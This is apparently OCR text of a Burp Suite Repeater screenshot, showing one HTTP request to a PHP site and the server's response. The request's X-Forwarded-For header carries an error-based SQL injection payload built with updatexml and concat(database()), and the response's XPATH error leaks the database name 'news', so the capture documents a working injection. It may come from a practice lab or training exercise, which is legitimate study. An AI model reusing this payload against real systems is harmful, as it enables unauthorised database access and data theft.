 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.3 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn captcha-killer
1 × 2 × 3 × 4 × ...
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ≡
1 GET /news/ HTTP/1.1
2 Host: www.dlrb.com
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/125.0.0.0 Safari/537.36 Edg/125.0.0.0
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
10 Cookie: PHPSESSID=oi698g171jmk6jm6th9he4j1e2
11 X-Forwarded-for: 1' or updatexml("hacker",concat(0x7e,database(),0x7e),"hacker") or '
12 Connection: close
13
14
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 23 May 2024 08:07:46 GMT
3 Server: Apache/2.4.38 (Unix) OpenSSL/1.0.2q PHP/5.6.40 mod_perl/2.0.8-dev Perl/
4 X-Powered-By: PHP/5.6.40
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Content-Length: 28
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 XPATH syntax error: '~news~'